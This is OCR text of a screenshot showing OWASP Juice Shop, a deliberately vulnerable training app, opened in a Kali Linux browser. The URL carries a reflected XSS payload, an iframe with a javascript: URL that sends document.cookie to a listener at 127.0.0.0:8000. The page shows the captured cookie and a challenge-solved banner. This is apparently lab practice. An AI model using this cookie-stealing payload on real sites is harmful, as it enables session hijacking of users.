 1 2 3 4 12:45
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<iframe src%3D"javascript:document.location%3D'http:%2F%2F127.0.0.0:8000%3Fcookie%3D' %2B document.cookie"><%2Fiframe>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop kie=' + document.cookie"></iframe> X Account Your Basket 0 EN
You successfully solved a challenge: Repetitive Registration (Follow the DRY principle while registering a user.) X
Directory
listing for
/?cookie=langua
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0